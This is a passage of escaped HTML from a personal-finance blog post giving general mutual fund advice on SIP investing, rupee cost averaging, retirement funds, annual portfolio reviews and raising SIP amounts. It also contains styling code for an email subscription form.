\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen\none does an SIP, he\/she does not need to time the market (not as if that is\npossible).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUsing\nSIP, one can avail of rupee cost averaging that comes along with it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EIf\none uses the Lump Sum route at the last moment then there is a high chance of\npanicking due to lack of time which may lead to ill-suited choice of funds.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ESIP\nis all the more beneficial during a market downtime since you would be\naccumulating more units at a lower price. This is not possible when the markets\nare at a high and you make a lump sum investment.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen\nyou divide your SIP’s over a period of 12 months, you open yourself to the\npossibility of availing benefits of rupee cost averaging without consideration\nfor market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EHave\na Retirement Fund\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAnother\nyear passes by meaning you are one year closer to your retirement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen\nyou retire, you stop working but don’t stop living.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYour\nmonthly expenses will continue as they were, in fact taking into account\ninflation, it will only grow further.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFurther\nwhen you consider rising medical inflation \u0026amp; expenses \u0026amp; growing life\nexpectancy, a retirement fund should be your primary goal when investing if not\na goal you prioritize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nare going to grow old, it is not a voluntary choice and your children are not\nyour retirement fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf\nyou do not have a retirement fund by now then today is a good day to plan\ntowards it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4a452a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #4A452A; mso-style-textfill-fill-colortransforms: lumm=25000; mso-style-textfill-fill-themecolor: background2; mso-themecolor: background2; mso-themeshade: 64;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4a452a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #4A452A; mso-style-textfill-fill-colortransforms: lumm=25000; mso-style-textfill-fill-themecolor: background2; mso-themecolor: background2; mso-themeshade: 64;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4a452a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #4A452A; mso-style-textfill-fill-colortransforms: lumm=25000; mso-style-textfill-fill-themecolor: background2; mso-themecolor: background2; mso-themeshade: 64;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EReview your\nPortfolio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA mutual fund portfolio must be reviewed periodically, ideally\nonce a year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis review should be undertaken by a qualified professional or\nelse it would be a futile exercise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA periodic review helps to confirm if the goals and your mutual\nfund portfolio is still aligned and on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is important because mutual funds could go through several\nchanges like change in category of fund, restriction in amount, strategy, aum,\netc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is not a given that you would need to alter your mutual fund\nportfolio due to reasons mentioned but you would need to review if any changes\nare warranted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #e46c0a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #E46C0A; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 191;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIncrease your\nInvestments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is great if you are investing via sips.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a rise in income do not forget to increase your sip\namount though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is important keeping in mind inflation, with a rise in\ninflation your sip amount should also see a raise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you receive an annual bonus then a portion of that should\ndiverted towards your investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 